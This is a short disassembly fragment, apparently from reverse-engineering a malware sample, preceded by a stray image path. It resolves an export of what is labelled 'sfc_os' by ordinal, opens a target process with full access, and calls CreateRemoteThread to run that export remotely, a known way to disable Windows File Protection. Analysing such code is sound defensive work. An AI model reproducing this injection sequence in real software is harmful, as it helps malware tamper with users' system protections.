 push 2 ; lpProcName
push offset unk_403040
call ds:LoadLibraryA
push eax ; hModule
call ds:__imp_GetProcAddress
mov sfc_os, eax
mov eax, [ebp+dwProcessId]
push eax ; dwProcessId
push 0 ; bInheritHandle
push 1F0FFFh ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0
jnz short loc_4011D8
xor eax, eax
jmp short loc_4011F8
; CODE XREF: sub_401174+5E↓j
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
mov ecx, sfc_os
push ecx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:CreateRemoteThread
mov eax, 1